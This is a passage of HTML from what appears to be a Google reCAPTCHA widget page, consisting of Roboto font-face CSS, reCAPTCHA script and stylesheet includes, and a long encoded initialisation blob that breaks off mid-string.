  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mvdMswLXAyNp2obeKfufnQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mvdMswLXAyNp2obeKfufnQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mvdMswLXAyNp2obeKfufnQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/DoMKzw6jCtjphwp7CtjgHP8KZJMKVV8K6w4V5wqI/w4lYSkfCq8OtDW3Cg8KSLk1Ww6LDpiwKSzrCmMOcw4ETwqonGhpve8OzwqbDiG/[base64]/[base64]/w4cxw7fDrzzCvsK2e8Kwwq/DjcOkw4gSCjFVw6N3OcKQwrTCvmHCscKKw7MYwoXCgMKqw4PCmh1awoHDtQhZM8OdNxhywp7Ds8O9w6XDtidDccOZD8OJw41gasOdPk1EwpUsRcO7w4Rfw6U1w6vCpmU/[base64]/CgsKeHB3Di8ONw418EEjCp33DgMOgw74Fw4rDk8O4WRrDi8KDw7EnSMKMwovDtsKiLi8NbljDpmw2wpBcCcKpJcOzwpMWwqgow47ChcOzKMKdw7ZwwrjDisOEwoQOwp/CozfDgsO5PWlEwofCk2EVBMKYT8OuwqzCpMO7w4vDsE3CtMKURn87w7LDiGHCklXDnE7DmcKKwrUNwq7Cv8OHwq1rVG1FG8O5YXElwqfChzZTSjVxXMOaRMOtw4rCpS4KwpjDgiRSw5LDrsOlwr13woHCmk/Cg1bCmMKnVcK6MsKBw44ow7hqw7XCvsOPU2hZXwXCp8Kpw7JyworCpCkIw78gYMKTwo3DhMKgJsKXwpDDk8K/[base64]/f0U+wrElSEFZJsK5woQ7woPDrsOzw5lCDjXCo0tdwqt8wotVwpJYw5tKw7rCosOmwoM8V8KMSH3DgsKQw712wo/Dii/Cn8OqwqJ5O0pgwpDDk8Kpw74WAhJ4wqrCv1PCksKuUcKmwrTDsFZRwpA9w5w/w7zDr8KPw4VmeEnDhTLDqzLChMKATcOCwrgRw6HDh8OGDhnDq03CkHbCtX7CosOnQMOHV8KlaXPDkcK4w4fCpcKGUMOuw5XDtMOgXcK1O8KzAcOiw6RcVMOiQcO4w4jCv8K1wrQ8woVVwrkow7s3w7TDlsKpwobCjsOQbjopHCVmd1Bew5ocw6/DmsOJw7vCnn/[base64]/QWJmTMKmI3xvUAMtTcOOVsOYLMKILMKGwpcuw6J0wp0Kwoszw5ZMSi8fMFFDwpU2UQ3DsMK8w4tswqnCtFjDjRXDp8OGw7XCsj7CusOwRsK3w5QRwpXCs1EUFgMXK8KYHyQ7PMOxKsKYQy3Cqx3DpcKvEi1gwqM4w4hywonDrsOzUlc1S8Kgw7rCswzDlB/Dk8KTwpbCk2JFdgMIwodWwqPCk2PCnWLCgQRuwqzCjXfDmX3CrzLDj8OVw6Y0w6dzLWbDrsK4wqQhw4QZJsK3w5LDr8OEwqbCmgN+wqHCuMKLDMO8wpvDvcO0w7dbw5DCt8K+w4hMwrfCqcOTw790w47Cr0BOw7fCtsKuwrdIw5RRwq0OMsOpdU/[base64]/DkcOnwolnDVk5wqdzIMKBw53DmkfDuhTDigXCisOYw5FDwqXDpsK8wpnCrTdKdMOvw5vCkcKbw41Gc3bDhMOzw6InR8OmwrrCgMO/w4LCsMKxw5bDiU/[base64]/CqGkuX8KWXcOsf8K+w6rDtlUsaMOYGcKPRFbCvEXDrFHDh1lzL3rDqjcSwpHDkgDCoVBAAsKhw4rDncKYw47CojY4CsO2ESVHw5dKw6jDjDvCtcKyw4Myw5/[base64]/w5LDiMOEwpZlwpYKeBTDglDCu1TDgRXDmsOpw6BZHcKdwqZmUcKvNcK3BMOEw7zCu8Kww5pKwolKw5vDg2kxw4QBw4DDjTFOf8OsYcKDw6bDk8OHeDE3wrTCmAdNZiBKMzXDgsKDV8KkQXQ/RsK5QMKyw7PDqcOlw6/[base64]/Cq8K9C1/CosOIw4dNYMK1Ty8dFCLDi3kwwoxcJhnDrgbDiMOUw6I1wr5Pw70jPMOawql7EMO9wr48XmgAw4LDvMOMCMOvbR0Xwo5ER8K4wq08GUs/wp3DuMKhw6gPbzrCpsO5E8KCwp3Ch8KRw5LDqhPCkMKgBhzDvGDClk3DhmApMMKzw4bCvm/ClyA5ZAzDvkVtw4nDuMOIBFs7w68NwpI0wpvDpsOWw7IBwqMiwrfDu8KTI8Oyb8K8PsKowp/[base64]/[base64]/amVzw7AsYMO9KEQ8w4Uww6rCinwfw7BPwqN1w4nDmgNdDxJPZcKkTMKVNsKwfEsgXcO+w7LChsO9w4EeOMK0IsONw4DDmcOCEcO2w7fDv35DAcK0S0wSQ8KPwqBrYDbDnsK7wqMWYV1OwrNkNMOGwq5oPMOpwo/DnlAAQwA0w6IzwokSPWUXeMOBYsKyexDCgcOgwo/Crn55K8KpegEcwrvDrsKRFMO8XcKAwpdgwqrCiR4Cw7Ymc1XDgmYAw4d3PU/Cm8OERxZVTUPDtcOIdgXCgRPDrzBrXyp+wrnDoyfDrXZdw6nDsgYqwp4KwpAnIcOLw5J7LnrDp8KZw7hfAQMoF8O5w7LDl2oIMDDDixHCsMOIw7h0wqPDlmrDtsKUUsOJw7jDgcOvw694wppGw7XDqMKZwrtIwqE3worCssOvY8K7a8KWEV09E8K/w6zCrMOeL8Otw6bCoUfDt8K1cAPDvMOYASNYwp1TYcO7ZsOiOcOIFsK0wrnDqw4fwqojw4gzwqohw6vCo8KCw5HDuB3DiT/Dom1Pb8Okd8ODwoVNw5HDhyzDlMOsXsOrw6hTaBEcw6Uswq4Hc8Kgw6cbYQcow5XCjlRWacOuTA3CpSxowqwUfzbDncOzbMOMwr/Cv3cfw7HCgcKUbBDDpXBNw5k2QMKCfcO4bBFnJMKIw5DCrcO8IV9uJRRkwqzCvSvCsErDi8Ood2t9AcKJFMObwpFac8Ohw6zCoAnDlQ7CiBDCjEJaw4ZTbUR5w5vCq8KxWQ/DmcOpw6TCkXZzwrEIw4zDhQPCgcKPDMKDwoLChMKGw7jCuyvDnMOlwp1EAQDDs8KSw4DDjjp7wo9BPzDCmTx8S8KTwpHDnn4Bw5crDQzDicO8Xj92Q0Auw6vClsOXZ2vDpSldwrMrw7rCkcOIfsKNLMK/wr9Xw6lIMMK3wqzDrMK3RBHCkH3DshEiwrjDgGNMB8KEWH9TM1MTwqDCu8Kse1NTWArCnMKkwo1Pw7LCvcO5V8O7bcKGw63CvCBpO0PDrQwYwo4fw4TClMOKCTM7wpjChFZHw4rChMOMNsOhU8KrWzxzw5zDlxLCmQTCmVVjBMK8w74JJB8rwqELPnbCnRIIVsKAwq/CrzNCw6HCsT/CjcKWwrjDqjfCo8K3H8KKw6nCpiLDjMOPw47Cs0LCvHxVwpAxw4YiBVbCm8ORwrvDtMOhesObHwnCuMOgfn4ew6wETBvDkhrCg3k3FMOCS3DDqUDCl8ORwp3DnMK7Jm0bwpDDrMKnw4Y1w4Uxw7rDkAjDpcKqw5Y/wpZrw4l2w4VVHMKUSkLDvMOQw7HDocO8Y8OewqPDi29RecOueSzDkkVIA8KlC8Onw7p6Z3xNwo8swqrCjMO4anjDqcKQHMOgBMOgw7jChih9d8K7wrRwPmPCsh/CiGHDssKWwqd5WUXCnsO5w6/DgENObMOFw47Dn8KCWkfDicOXwpYVCWpdw4sNw6/Di8O+M8OKw4/Ch8O5woATw4wcw6YXwo7DrcK6eMOFbVvDiMKrSlU6BXHCpC1ibCHCosK9SMO2wqoWw5J2w6FSw43CsMKjwrNlw63CoMK7w5Fkw4/DkcOQwpo6DMOBLcK+asOHCyRxCwPDlsOmLcK9w4LCvsKxw6/[base64]/Crx0geMOYw6NFEUcSwoptw50KeMKBT8Kqw4TDlQwYRcOPB37DlUY/w5JeeVvCg8Kfw4wvw7PCmsKUNFgNwohqdxkowoxSI8OLwoJod8O2woTCq0FzwrbDoMOhw4QJeRZ7FMOGTC12wp9oLMKrw5vCu8KUw6AQwq/[base64]/DpQBHJz1nR8KUwp0PNcOtw41VwpR4DcKhwrzClcO3wosGw6fCpyh3VAvCtcOuw651c8KHwqfDqsKBw7/CiUocwo1+TCQmQVYPw4Buwrcww79wA8KACMOIw6zDuUZtK8Orw6rDicK9FnlRw4/ClwrDtWPDnzTClcK3eSRtO8KJSsOPwoJjw5DCmmrCrMOfw7HCnsO3w6oLcURnbsOEVHzCgsOWICogw7cxw7DDtMKdw5HCicOCwpPClxZ7w6XCsMKNw49Ewr/Dghhtw6PDqMK3w6sMwpUVP8KcHMOQw43DimtSeANiwrrDt8K9wr/Ckl3DqVbDvArCvXrCnzTCm1YCwp0oWzHDtsOXw6nCosKbwrB8MTLCjcKaw7/Dp2VsJcKqw63CgjoawpN2Hl4Owqc9dzfDvyAAw7wScXAiwpPDhgcrwpYYG8KtKjLDm1HCp8Oew77DkMOfVcKwwpI/wrrDosOLwrZ7MMOpwr/[base64]/CmDJrwrN4wqULw6zCmjDDpzh8fnN9F8Kpw75USsK7w7nCj3vCq8OHwq8URMOfCi7CocKCXSRtTlwnwpt9w4YeYUHCvsOuXG/CqcKwEGZ7wptpVsKTw5TCjCnDml7CrS7CsMK9wp/ClcK4SMK0UD7CrFxTwp9VT8O8w7wqw5UMEMKeGB/DscOPSsKsw5XDn8KLAm8ZFsK/woTDnENXwpXCrQXCicKvYMOyLFDDnDnCo3/CpsO+JCHDmygzw5NNWhgJI8Kew6U5IcKkw6/CllXCp0vDhcK1w4bDsARJw7bDql9KO8ODw6/DsGjCj3hpw7/CklwrwozCn8KCZcOHbMKlwp3Dl197VBzDqGVUwqFqfxvDgRELwrXCm8KieToowoFYwoRZwqUTwqkVLsOUUsOmwqxmw7wTQHDDvmIgI8OTwrnCvjYPwqkywrnDmcOhAsKlIsOCCl8Twok7wpbCmsOdf8KFek50IMOuJTrDvn7DuG/Ds8KdV8OWw4IjGMOtw4vDq2QowrLCpMOYbMKuwpzCmVHDiUB1wosLw7wTwpZLwrlHw79aGcKkW8Oew6DDrcONfcKwB3vCm1UTQsOFwpfDnMOHw7BiZ8OIPcO4wojDocKeU21bw6/DjlvChMKCJMOCwpXDukjCnzwoRcKnE39ZJcO7wqJCw5A6w5HCg8OkHXUkw6DChnTDvcK1KmR6w53Cr2HChcO/wrnCqFrCnzYVNGPDvCs8IMK5woDCpzPDocK5Bi7Ci0BUG2QDC8O/ZjrCosO4wpB1wrYLw6ZKJ8O6wpnDrcOSw7rDul3Co0I/J8KyFsOmO0TCocOyTR0vc8OTXWxRExDDpcOSwr/DjSnDkcKUw4w3w54cwrgjwok1bVHChMOZC8KjH8OhJMKhQcKgw6IBw4xBLBgDVGkAw5rDg0fDsWVCwpfCpsO4dX0nECDDhsK/ISRBN8KBDjrCjMKDGlsswrhxwqvCjMOKVBTCgjLDjsKUwrHCjMK4IjLCgFbDqX/Cs8ORIXbDqzM8OVLCljUBw4rDqMK2axPDoDctw77ClcKKw4fDkcK4dW9OeisVBsKdw6BAOcOvBj5+w7h5w7nCiDHDrcO1w7YeGV9Jwptlw6dFw6jDrA3CsMO4w4NgwrcvwqPCiWxBIVzDlTvCv1N6JA0oX8K3w7xuTsOLwqHCqsKzE8KlwrrChcOtJDJ4GSXDpcO/w6ofTUHDpFkQez0gMsOJEwTCo8K3w7MCbDdFcSHCv8KjSsKkDMKQwrjDucO5G0bDuSrDnl8Bw4zDhMKYUzjCpiQsN33Dlw4EwrR5FcO2WRzDizPCocKyRExqC0LCm1sFw4hFJwAqwodzwosUVUzDm8OXwrvCvGYCRMKZZcKkRsOwCUY7P8KWGsKGwpUZw4bCsx1KJR/DlWcFIMKXLV9GOSgIIWxBKzfCukXDrlPDkAghwp8Pw4hXRcKrEn53LcO1w5jCjMOWw7fCkUJzwrAxWcKudcOsc0vConR5w7xcA1zDsj7CscOfw5DCpVJcYTLDgzZpYsO9w6lBO2JiCnpWdTlQaVzCl0/CosKnIAjDiATDoRvCrgHDvhnDujvCujzDjsOuEcK7PEjDsMOdekUWPkRfehjDhWIxQlNVacOfworDisOnXcOkb8OmC8KPWRYHdHB/w6/[base64]/wqjDqcOIDRU+G2YBw6wyDcOdNcKaZVEBAh0MwoHDucKPwrcgwqvDlAhQwoMYwqPDozbChBI/wpTDoSHDncKRQnMCdhbCmMKjacOPwqs4KMK7wq7CoC7CrsKpG8KdGT7DlDo1wpXCvRHCvjYzdsKxwq/DsHbChcOzIcKPa3McfMOvw4csIgbDnCPCs1pEPMOcNcOZwo/DvAzDr8OEXhPDrzPCpQcmZ8KZwr3CngfCoh3Ci0jDslDDkmDChQliByPCoMKpHsOUwoTClsO6QTMnwq/DiMOvw7M1SDQOLsKEwrNLLMOjw5syw6jDqMKFAngIwpHCuXoLw7bDhQJWwrMnw4IDM3PCtMOXwqLCqsKSWCjCpF/Ct8K+OsOzwrNUWGHDrVLDoEohMsO1w7RUd8KINRDCqFzDvjkVw7RCcCXDqsKow7Yawp3DlF/DvmZrPVhHCcOheScbw6RPbcOfw5VAwqVMB04Wwp8Wwp/DhsKbA8OXw6HDpS3Dplh/[base64]/DqsOha8OaAhvCrsOcw6rDlwcFwq8bLUUAw7UYW8KlAcOAw4RgGAB/wqZNOQfDvmhjbcOSbB4ra8Kfw6fChD9hfsKIb8KBScOEKADDqUzChMORwoLChcKswqjDvMOgFMKOwqMCEcKew7EtwpvDlyQXwpNvw7LDjnLDgSQ1OsOBC8OQc31twoMcacKkFsOrUTl2BlzDiC/DrWbCtj/DvMOoa8O5wp/Dhg18woENSsKPEyfCrMOSw7x8Wkhzw5ZBw5peRMO0wpcwAnXDkiQUwqlDwo8We083w4/Di8OtRVfCniDDoMKiZ8K/M8KlEgZDWsK0w5fCmMKtwq81dsKGwqgSCgkEIS3Dt8KTw7VHwo1oIsOsw7U5DUl2DyvDgjdewqDCn8K3w53CqHt9w5kiSDzDj8KdP3tVw6jCtMKcX3tHDmnDncO+w7IQw7bDjMKVAlYbwrhgD8OmdMK8HTfDrQlMw5MYw77CusKcG8O5fyE+w4/[base64]/ChsO9w4LDrAErQGLCtMKMw6zDmhoPwr3DrsO1wrB4wqPDvsKZwpPCq8O2aRQywrDCun3DuUwSw7jCgsOdwqYNLsK/w6tdLcKOwoEpHMKgw6/CgMKCeMKnG8KDw6/[base64]/Dm8Ovw7TDs8K4AsKhwqzCuzR1w7NwB8Ozw5HDoVM3fFXDpARDwrXCqsO/fcONw7DDkcKeMMKUw4dpdcOnfsKrY8KIFGJhw4ZMwplbwqd0wrHDo2xywpZOckHCgXQbwqbDncKOPVMDbV1TVxrDpMOBwrfDmhJnw6ciPyV2JFJXwp8HBH8GP00LKU3CrBBAw7rDj2rDusK9w7XDvyFjMHBlwpbDgnjDucOGw5YdwqFFw6vDucOXwoYtS1/DhcKXwpN4woFTwpzDrsKTw5zDojJQMQMtw6l5DlgHdhXCvcK+wpl+ZENoRxQqwqPCsRPDomLDvG3DugPDjsOqSCw0wpbCuTlLwqLCjsOkFx3DvcOlTsOpwpJFTMKSw5BrOUPDnS/DuCHDk1RYw653w4MtAsKcw6c9w40DBjsFw4nCtGfCn0ITw7s/cjjCqsKNcAoswrRod8KLTMOuwq/DnMK/XkVJwrURw74mJMOhw64XKMKZw6dgcMKpwr1GYsOuwqw1GcKiJcOyKMKATMO8WcOsOS/[base64]/JXDDjMOFwrppQsKowrUZTxRYwq0Pw6g/[base64]/DqMO9wqbCrsOyw4DCnXRNYcKswpsydwAxw7rDgi7DvMOAwofDksOdYMOywo7CisKLwrnDighfwqkKW8OAwopJwq1Nw5PDocOxDhfCnFTCnBlrwpoKM8OEwpXDucK4bsOrw4zDjMKnw7FJIHXDsMK7wrPCmMOqYR/DjGtqw4zDjgM5w5nCrlPCo0Vzflk5eMO1J39GfVXCsz/[base64]/[base64]/Dm8OeG8KNw77DsnTCusOtV8KlwogNAizDtsOKOsOFwpB/woFFw5o2VsKbenN8wphEw7VaKcKww4bDk045Z8OWZnFawqHDg8OvwrU/w6QTw4wywrLDq8KOC8OcQsO4wqJYwqPClV7Cv8OuFiJdU8OlM8KcTlJYe2fCgcOifsKgw74IZsKTwo1YwrdqwqJXVcKDwofCgMOXwqtQJ8KwOcKvaU/DhMO+wqjDlMK0w6LCqlxbW8K2wobDqG0swpLDocOTL8O/w6bChcOXEnFWw43CtjwQwoTCo8K+YFRMUMOkFAbDksO2wqzDuCVyM8KSAFjDuMOnch4VT8O5f1p8w6zCpEUiw5lxd07Dm8KywovDi8ODw6jDm8OoVMOVw4PCmMKhV8KVw53DosKCw7/DjWAMJ8OqwqXDk8OrwpYIPzs/bsO9w5/[base64]/[base64]/CsMOsKMKMMzwCwp3DmMKsIBTDmMKgPW7DnkvDqDTDryMmAsOoG8KfdMOIw4lkw5IawoXDg8ORwoHCpjrClcONwqMTw5rCmV/[base64]/[base64]/[base64]/ClFhUw7RmfS/CpA9gecK4wp7CvEHDngwhNMOrQk7CqgbCoMOzQ8O4wqDDuUMLE8K0I8OjwrFTwoLDqkrCuigHw5HCpsKMXMOfRsKww6dAw51XMMKGQDENw5E5Uj/[base64]/DpmlkUMK/S3Vhw5TCqnDCl8OnKsKIWsOlw5/[base64]/DqxEqw4LCkMOfbAHDgA4XE3/Ct07Cq8KZw5BTLyDDq2XDt8Obw4QAwoHDk0zDjiIDwrXCmSPCmsOKDF0nOlrCnjnDucKiwoPCr8KVQ0bCr3vDqsK/V8Kkw6nCjx8Iw600PcKEQQZoNcOCw6UuwrPDoWtfZsKnKzhzw4/[base64]/E8Opw6oNHcOXwpEVwqZNwpHChMKFEcKjwrXChcKqPsOpw7rDq8OTwoDDnmPDtgFkw5ZWDcKhwoLCgsKpTcK+w4vDg8OFIgAQw6zDrsO1L8KOesKswpAVU8OBOMKvw5ZcUcKbQjxxwrvCjcKBLBl0EMKXwpTCp0sLU2/[base64]/CgcOLFRIUcsKoJA49MMOQwpzCnsO8w6rChMOaw63CnMKkXUbDn8OGwpXDmcO0JUMBw7NUEjBzFcOALMOAacKzwplRw6F5MRAPw6bCnHUKwooPw4fDrTVAwrLDgcOjwrfCiX1BYBkhVwbCtcKRBABAwq5Ef8Oxw5d/C8OBAMKww47DgHzDm8OTwrXDtiB/wqPCugzCqsK+OcKzwp/CgUhUw68nQcOkw4daK3PCi3NWVcO4wp3Dk8OSw7LCsl9EwpxteDDDmQrDrjfDl8OMezYow77DjsOYw77DpsKVwpPCssOlHDLCg8K3w5rCpHQmw6bCjWfDl8KxJsOCwoDDlMKJWD/DrVvCuMK9FMKtwrnCqHxzw6/CvcOjw4NVKsKhJGzCmsKXblt1w6DClDVGXMOCwqlWesKRw79YwohJw60cwrEFVcKrw6fDhsK/worDksKDDB7DtWrDsVXCgFFtwrTCu20CXMKIw71Of8K+Ew0MLhpGKMOSwobDnsK4w5DCucKMVsOYGUUGNMKaSHkOwr3DrMO5w6/CtMO3w5Apw7FxKMOwwpvDtjrDk0Egwqdaw4ttwqrCt18+VBdww4RIwrPCsMKWexU+UMOhw6sCNlZJwodfw5MjCXccw5nDuHfDsxUJRcKvNg7CrMOEaWBSYW/DkcO4wp3CgwQ6WMOVw5DCijcNA1/CvVXDkCo1w4xxDsK9worCnsOKJ3w4w4DCr3vDkxUrw4w4woPCsDsLcCkNwqfClcK2LcKaHzfCl2fDpsKmwofDlVlNVsKySV7DjAjCmcKjwrtsaDXCqsK/[base64]/CsCIPfcO/[base64]/Dth7DgMKdRsO7M0vDosKcw5FXT0HDvx/DsMONewVuw7N+w6ZPw75Vw67CuMOXX8Oow6vDnMOoVQ1rw78qw6RHM8OVBS5mwp5Pwo7CjcOOcFhTLsORw63CjMOHwrfCoD0nGsOMPcKPWSIaV2XCtWAZw7XDm8KvwrjCg8OCw5/[base64]/CmMOjw7XDoD12XmliYMKgwrYyQ3HDkgDCu3HCuMObAcO7w7hmcMOyBMKbf8K4VktQc8OIPFlXGzrCkzbCpB1qLMK8w6HDtsOvw7EpEW3DrkM7wqrDkiXCmEJwwr/DlsKdTwfDjVDCt8KmK2/CjSzCmMOHC8O8dsKYw5LDoMKHwrU3w7jCi8OdbgrDryPCpUHCuVVrw7XDpFQtbEQOC8Otd8K0wp/DksKhG8Omwrc5NsOnwqTDn8KGwpfDg8K+woTCpTDCgwnCvkZgIQ/DkDvCgz3CrMOQB8KVUEQJKnfCv8O2PXTDq8OgwqHDo8O7BmIYwrnDi1HDicKJw5hcw7c/IMKQI8KUTsK2AinDhFjCkcO6JWM7w5ZrwoJKw4bCuU49TRQoBcO/wrYcby7ChsK+QcK2BcK0wo59w7fDljXCmRrCuA/CmsOWBsKoJik4FHYZcMKfFsKjPcOxZDcUw7XCrSzDvMKST8OWwo7CkcKxw6lHVsOzw57CtSbCsMOSwqXCjxIowo0aw7XCs8Ojw4nCr2HDvTMNwpnChMKew74swpXCrDM9wpjCt35eJMOBD8Oxw69Aw5NxwpTCmMOUAi9ww5l9w5TDvkrDsFTDm0/[base64]/DoH1cw6NVw4RTw4gowoTCiMO5esO6w45SSlpBw6/Cn2TCn8KPXW8bwrbCpQgTB8KYHAsVNjJ/[base64]/CpsO9w5Ebw7BhwoXCv0lBw75pwpHChyLCrcKnw5jChcOkSsOvw74+JhwtwofClcOHwoIVw7DCnsOMFzbCv1PCsFjCjcKmWcOPwpM2w71GwoEuw4sjw7tIw77CosKrLsOYwpfCk8Ona8KOEsO4FMKyBsKkw73Cs0oHw4Mvwp0/wrLDh3rDpUXCrQvDgDfDmwDCh2k2Vmo0wrfCuznDn8KrNxAScA3DssKgSSLDqxvDnRvCv8KZw6jDjMKfak/[base64]/Cv8O1bMK8FsKVwrENw4d5wrfDssOZw7lRwqbDrsKmwqsjwrTDhmXCni8qwrU6w5JZw4fDqgQLXsKJw5nDicOqZHwPRsKBw5NUw53CmVcRwpbD